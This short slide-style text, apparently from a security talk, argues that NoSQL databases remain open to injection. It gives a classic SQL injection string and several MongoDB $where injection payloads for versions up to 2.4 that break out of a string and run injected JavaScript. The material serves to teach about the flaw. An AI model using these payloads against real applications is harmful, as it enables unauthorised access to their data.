 NoSQL = No SQL Injection (not)

Changing syntax != no vulnerabilities

Traditional SQL Injection:
‘ OR 1=1 --

MongoDB $where query injection( <=2.2):
a‘; return db.ddlkad.find(); var dummy=‘a

MongoDB $where query injection(<=2.4):
a‘; return this.adfjda != djakflkdkl; var dummy=‘a
or
a‘; return 1=1; var dummy=‘a
or
a’; return true; var dummy = ‘a